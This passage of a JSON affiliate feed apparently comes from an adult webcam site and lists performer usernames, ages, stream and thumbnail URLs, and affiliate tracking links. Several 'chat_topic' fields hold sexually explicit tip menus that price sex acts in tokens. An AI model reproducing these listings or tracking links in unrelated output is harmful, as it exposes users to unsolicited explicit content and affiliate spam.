com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Anesteishen\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Anesteishen\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Anesteishen?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Anesteishen\",\"video_feed_url\":\"https:\\/\\/mobile-edge45.bcvcdn.com\\/stream_Anesteishen.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb45.bcvcdn.com\\/stream_Anesteishen\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Anesteishen\\/playlist.m3u8\",\"chat_topic\":\"I\'ll do the outdoor menu depending on the space and environment.Lovens works from 1 token. Ultra vibrations 2, 5, 11, 151. Favorite vibrations 13, 22, 33, 44, 55. Please set to Love.\",\"chat_topic_ru\":\"\\u041c\\u0435\\u043d\\u044e \\u043d\\u0430 \\u0443\\u043b\\u0438\\u0446\\u0435 \\u0432\\u044b\\u043f\\u043e\\u043b\\u043d\\u044f\\u044e \\u043f\\u0440\\u0438 \\u043d\\u0430\\u043b\\u0438\\u0447\\u0438\\u0438 \\u043c\\u0435\\u0441\\u0442\\u0430 \\u0438 \\u043e\\u0431\\u0441\\u0442\\u0430\\u043d\\u043e\\u0432\\u043a\\u0438. \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 1 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430. \\u0423\\u043b\\u044c\\u0442\\u0440\\u0430 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 2, 5, 11, 151. \\u041b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 13, 22, 33, 44, 55. \\u0421\\u0442\\u0430\\u0432\\u044c\\u0442\\u0435, \\u043f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430 \\u041b\\u044e\\u0431\\u043e\\u0432\\u044c.\",\"flags\":[\"american\",\"russian\"],\"online_time\":1773,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Anesteishen\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":802,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Adel-chocolatee\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Adel-chocolatee\",\"display_name\":\"Anutka-chocolatee\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b9\\/103\\/1f8\\/e02633f463b0461337e3e21648ec579b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b9\\/103\\/1f8\\/e02633f463b0461337e3e21648ec579b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b9\\/103\\/1f8\\/e02633f463b0461337e3e21648ec579b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b9\\/103\\/1f8\\/e02633f463b0461337e3e21648ec579b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/103\\/1f8\\/xbig_lq\\/b61e76.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/103\\/1f8\\/xbig_lq\\/b61e76.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/103\\/1f8\\/xbig\\/b61e76.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Adel-chocolatee\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Adel-chocolatee\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Adel-chocolatee\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Adel-chocolatee?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Adel-chocolatee\",\"video_feed_url\":\"https:\\/\\/mobile-edge22.bcvcdn.com\\/stream_Adel-chocolatee.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb22.bcvcdn.com\\/stream_Adel-chocolatee\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Adel-chocolatee\\/playlist.m3u8\",\"chat_topic\":\"Support in the top 3, birthday on February 3#nonude I\'m Nyuta) Tokens only in the general chat! No nudity, even in private!  @total 99923101   @sofar \",\"chat_topic_ru\":\"\\u041f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u0430\\u0442\\u044c \\u0432 \\u0442\\u043e\\u043f-3 ,\\u0434\\u0435\\u043d\\u044c \\u0440\\u043e\\u0436\\u0434\\u0435\\u043d\\u0438\\u0435 3 \\u0444\\u0435\\u0432\\u0440\\u0430\\u043b\\u044f#nonude \\u042f \\u041d\\u044e\\u0442\\u0430)\\u0422\\u043e\\u043a\\u0435\\u043d\\u044b \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0432 \\u043e\\u0431\\u0449\\u0438\\u0439 \\u0447\\u0430\\u0442!\\u041e\\u0433\\u043e\\u043b\\u0435\\u043d\\u0438\\u0439 \\u043d\\u0435\\u0442,\\u0434\\u0430\\u0436\\u0435 \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435!\\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 200 \\u0442\\u043e\\u043a \\u0432 \\u043e\\u0431\\u0449\\u0438\\u0439 \\u0447\\u0430\\u0442.\\u041d\\u0410 \\u041f\\u0421\\u0418\\u0425-\\u041f\\u041e\\u0414\\u0414\\u0415\\u0420\\u0416\\u041a\\u0423 \\u041e\\u0422 \\u0414\\u041e\\u041b\\u0411\\u0410\\u0401\\u0411\\u041e\\u0412!!!  !  @total  @sofar \",\"flags\":[\"american\",\"russian\"],\"online_time\":1006,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Adel-chocolatee\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":751,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Mari8mira\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Mari8mira\",\"display_name\":\"Mari8mira\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/1cc\\/188\\/603e845179e0c05e6d949f97f933b19e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/1cc\\/188\\/603e845179e0c05e6d949f97f933b19e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/1cc\\/188\\/603e845179e0c05e6d949f97f933b19e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/1cc\\/188\\/603e845179e0c05e6d949f97f933b19e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/1cc\\/188\\/xbig_lq\\/5c1b15.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/1cc\\/188\\/xbig_lq\\/5c1b15.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/1cc\\/188\\/xbig\\/5c1b15.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Mari8mira\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Mari8mira\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Mari8mira\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Mari8mira?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Mari8mira\",\"video_feed_url\":\"https:\\/\\/mobile-edge43.bcvcdn.com\\/stream_Mari8mira.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb43.bcvcdn.com\\/stream_Mari8mira\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Mari8mira\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"Goal : \\u0414\\u0435\\u0432\\u0447\\u043e\\u043d\\u043a\\u0438 \\u0431\\u0435\\u0437 \\u0442\\u043e\\u043f\\u0438\\u043a\\u043e\\u0432   Girls take off their tops\\u041b\\u043e\\u043f\\u043d\\u0443\\u0442\\u044c \\u0448\\u0430\\u0440\\u0438\\u043a 333(\\u0432 \\u043a\\u0430\\u0436\\u0434\\u043e\\u043c \\u0443\\u043d\\u0438\\u043a\\u0430\\u043b\\u044c\\u043d\\u044b\\u0439 \\u043f\\u0440\\u0438\\u0437 )Burst the ball 333 (each has a unique prize)\",\"flags\":[\"american\",\"russian\"],\"online_time\":10385,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Mari8mira\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":712,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Travel-Couple\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Travel-Couple\",\"display_name\":\"Travel-couple\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b7\\/3db\\/073\\/eafad048f9eb26c98a05935702e8ded3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b7\\/3db\\/073\\/eafad048f9eb26c98a05935702e8ded3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b7\\/3db\\/073\\/eafad048f9eb26c98a05935702e8ded3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b7\\/3db\\/073\\/eafad048f9eb26c98a05935702e8ded3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/3db\\/073\\/xbig_lq\\/d9cd6b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/3db\\/073\\/xbig_lq\\/d9cd6b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/3db\\/073\\/xbig\\/d9cd6b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Travel-Couple\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Travel-Couple\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Travel-Couple\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Travel-Couple?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Travel-Couple\",\"video_feed_url\":\"https:\\/\\/mobile-edge71.bcvcdn.com\\/stream_Travel-Couple.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb71.bcvcdn.com\\/stream_Travel-Couple\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Travel-Couple\\/playlist.m3u8\",\"chat_topic\":\"DEEPTHROAT 1 TIME SINGLE TIP 50 TKS!\",\"chat_topic_ru\":\"DEEPTHROAT 1 TIME SINGLE TIP 50 TKS!\",\"flags\":[\"american\",\"russian\"],\"online_time\":528,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Travel-Couple\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":696,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"GroupNoLimits\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/GroupNoLimits\",\"display_name\":\"GroupNoLimits\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/039\\/2f4\\/06f8654388d264ab5b6d5599eba2c27c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/039\\/2f4\\/06f8654388d264ab5b6d5599eba2c27c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/039\\/2f4\\/06f8654388d264ab5b6d5599eba2c27c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/039\\/2f4\\/06f8654388d264ab5b6d5599eba2c27c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/039\\/2f4\\/xbig_lq\\/b3856c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/039\\/2f4\\/xbig_lq\\/b3856c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/039\\/2f4\\/xbig\\/b3856c.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/GroupNoLimits\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/GroupNoLimits\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/GroupNoLimits\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/GroupNoLimits?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/GroupNoLimits\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us16.bcvcdn.com\\/stream_GroupNoLimits.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us16.bcvcdn.com\\/stream_GroupNoLimits\",\"stream_feed_url\":\"https:\\/\\/ded5487-edge-us13.bcvcdn.com\\/hls\\/stream_GroupNoLimits\\/playlist.m3u8\",\"chat_topic\":\"50 Tips suck cock, 100 tips fuck pussy, 300 tips anal, 500 tips Dp, 2000 Tips creampie and facial same time\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":1838,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_GroupNoLimits\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":644,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"alinakukla787\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/alinakukla787\",\"display_name\":\"Madam_koss\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/099\\/29a\\/3d5\\/20286520f0569611ab3974307eee97f2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/099\\/29a\\/3d5\\/20286520f0569611ab3974307eee97f2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/099\\/29a\\/3d5\\/20286520f0569611ab3974307eee97f2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/099\\/29a\\/3d5\\/20286520f0569611ab3974307eee97f2_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/29a\\/3d5\\/xbig_lq\\/d2cf08.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/29a\\/3d5\\/xbig_lq\\/d2cf08.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/29a\\/3d5\\/xbig\\/d2cf08.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/alinakukla787\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/alinakukla787\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/alinakukla787\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/alinakukla787?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/alinakukla787\",\"video_feed_url\":\"https:\\/\\/mobile-edge32.bcvcdn.com\\/stream_alinakukla787.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb32.bcvcdn.com\\/stream_alinakukla787\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_alinakukla787\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0f\\u2764\\ufe0f\\u2764\\ufe0f\\u2764\\ufe0f\\u2764\\ufe0f \",\"chat_topic_ru\":\"Lovense- \\u043e\\u0442 2-\\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u043a\\u043e\\u043c\\u0430\\u043d\\u0434\\u044b 2, 21, 101, 888.21 =15 SEC (LOW)\\u0412\\u0438\\u0431\\u0440\\u0430\\u0442\\u043e\\u0440 (Domi)100tkn101 = 30 SEC (HIGH)201 = 40 SEC (MEDIUM)351 = 45 SEC (HIGH)751 = 120 SEC (ULTRA)888 = 260 SEC ULTRA + \\u0431\\u044b\\u0441\\u0442\\u0440\\u043e\\u0435)\\u2764\\ufe0f\\u2764\\ufe0f\\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":722,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_alinakukla787\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":618,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"GoldenTeen20\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/GoldenTeen20\",\"display_name\":\"GoldenTeen20\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ba\\/377\\/24b\\/799e9102cadc46405c6ad1510db9d552_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ba\\/377\\/24b\\/799e9102cadc46405c6ad1510db9d552_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ba\\/377\\/24b\\/799e9102cadc46405c6ad1510db9d552_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ba\\/377\\/24b\\/799e9102cadc46405c6ad1510db9d552_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/377\\/24b\\/xbig_lq\\/e777f7.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/377\\/24b\\/xbig_lq\\/e777f7.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/377\\/24b\\/xbig\\/e777f7.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/GoldenTeen20\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/GoldenTeen20\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/GoldenTeen20\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/GoldenTeen20?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/GoldenTeen20\",\"video_feed_url\":\"https:\\/\\/mobile-edge78.bcvcdn.com\\/stream_GoldenTeen20.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb78.bcvcdn.com\\/stream_GoldenTeen20\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_GoldenTeen20\\/playlist.m3u8\",\"chat_topic\":\"Wanna play with me? \\u2192 Tip Menu \\u263a\\ufe0fWant something special and personal? \\u2192 Private show \\u263a\\ufe0fLike me and want to support me? \\u2192 Hit the heart and follow \\u2764\\ufe0f GOAL: public show BLOWJOB DILDO\\u2013 @remain tkn left to go :horny\",\"chat_topic_ru\":\"\\u041f\\u043e\\u0438\\u0433\\u0440\\u0430\\u0442\\u044c \\u0441\\u043e \\u043c\\u043d\\u043e\\u0439 \\u2192 Tip Menu \\u263a\\ufe0f\\u0427\\u0442\\u043e-\\u0442\\u043e \\u043e\\u0441\\u043e\\u0431\\u0435\\u043d\\u043d\\u043e\\u0435 \\u0438 \\u043b\\u0438\\u0447\\u043d\\u043e\\u0435 \\u2192 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0438\\u043a \\u263a\\ufe0f\\u041f\\u043e\\u043d\\u0440\\u0430\\u0432\\u0438\\u043b\\u0430\\u0441\\u044c \\u0438 \\u0445\\u043e\\u0447\\u0435\\u0448\\u044c \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u0430\\u0442\\u044c \\u2192 \\u043d\\u0430\\u0436\\u043c\\u0438 \\u0441\\u0435\\u0440\\u0434\\u0435\\u0447\\u043a\\u043e \\u0438 \\u043f\\u043e\\u0434\\u043f\\u0438\\u0448\\u0438\\u0441\\u044c \\u2764\\ufe0f\\u0426\\u0415\\u041b\\u042c: \\u043f\\u0443\\u0431\\u043b\\u0438\\u0447\\u043d\\u043e\\u0435 \\u0448\\u043e\\u0443 \\u041c\\u0418\\u041d\\u0415\\u0422 \\u041d\\u0410 \\u0414\\u0418\\u041b\\u0414\\u041e\\u2013 \\u041e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c @remain \\u0442\\u043a\\u043d :horny\",\"flags\":[\"american\",\"russian\"],\"online_time\":231,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_GoldenTeen20\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":568,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"franksalise\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/franksalise\",\"display_name\":\"LustElise\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c9\\/33a\\/3c1\\/850d110f65316861d302ab31b35deace_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c9\\/33a\\/3c1\\/850d110f65316861d302ab31b35deace_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c9\\/33a\\/3c1\\/850d110f65316861d302ab31b35deace_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c9\\/33a\\/3c1\\/850d110f65316861d302ab31b35deace_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c9\\/33a\\/3c1\\/xbig_lq\\/d3b336.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c9\\/33a\\/3c1\\/xbig_lq\\/d3b336.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c9\\/33a\\/3c1\\/xbig\\/d3b336.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/franksalise\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/franksalise\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/franksalise\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/franksalise?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/franksalise\",\"video_feed_url\":\"https:\\/\\/mobile-edge5.bcvcdn.com\\/stream_franksalise.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb5.bcvcdn.com\\/stream_franksalise\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_franksalise\\/playlist.m3u8\",\"chat_topic\":\"hot student\",\"chat_topic_ru\":\"hot student\",\"flags\":[\"american\",\"russian\"],\"online_time\":5802,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_franksalise\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":548,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"tiktok\"],\"is_new\":0},{\"username\":\"SilkyMiley\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/SilkyMiley\",\"display_name\":\"SilkyMiley\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e2\\/3b8\\/011\\/5381d0be2158e57f84b332f31c9c2bc6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e2\\/3b8\\/011\\/5381d0be2158e57f84b332f31c9c2bc6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e2\\/3b8\\/011\\/5381d0be2158e57f84b332f31c9c2bc6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e2\\/3b8\\/011\\/5381d0be2158e57f84b332f31c9c2bc6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/3b8\\/011\\/xbig_lq\\/c1d15e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/3b8\\/011\\/xbig_lq\\/c1d15e.jpg\",\"thumbnail_image_bi